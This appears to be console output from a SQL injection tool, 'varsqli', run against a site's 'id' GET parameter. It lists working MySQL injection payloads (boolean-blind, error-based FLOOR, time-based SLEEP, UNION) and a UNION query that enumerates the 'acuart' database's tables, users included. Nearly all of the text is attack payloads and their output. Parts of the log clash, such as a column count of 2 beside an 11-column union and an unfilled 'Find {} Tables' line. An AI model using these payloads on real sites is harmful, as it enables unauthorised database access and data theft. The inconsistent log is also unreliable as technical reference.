 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)
varsqli identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
  Parameter: id (GET)
      Type: boolean-based blind
      Title: AND boolean-based blind - WHERE or HAVING clause
      Payload: ' AND 6847=6847 AND 'XvUz'='XvUz

      Type: error-based
      Title: MySQL >= AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
      Payload: ' AND (SELECT 4239 FROM(SELECT COUNT(*),CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a) AND 'Knwb'='Knwb

      Type: time-based blind
      Title: MySQL >= AND time-based blind (query SLEEP)
      Payload: ' AND (SELECT 7342 FROM (SELECT(SLEEP(5)))rKZp) AND 'zqte'='zqte

      Type: UNION query
      Title: Generic UNION query (NULL) - 11 columns
      Payload:  UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11-- - CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))
---

[INFO] Starting Enumerate Tables name.......
[INFO] Columns Found : 2
 UNION ALL SELECT 1,(SELECT GROUP_CONCAT(table_name,'::',@@port+SEPARATOR+'<br>') FROM information_schema.tables WHERE table_schema='acuart'),3,4,5,6,7
,8,9,10,11-- -
[INFO] fetching tables name : artists
[INFO] fetching tables name : carts
[INFO] fetching tables name : categ
[INFO] fetching tables name : featured
[INFO] fetching tables name : guestbook
[INFO] fetching tables name : pictures
[INFO] fetching tables name : products
[INFO] fetching tables name : users
+----------------------------+
| artists
| carts
| categ
| featured
| guestbook
| pictures
| products
| users
+----------------------------+
Find {} Tables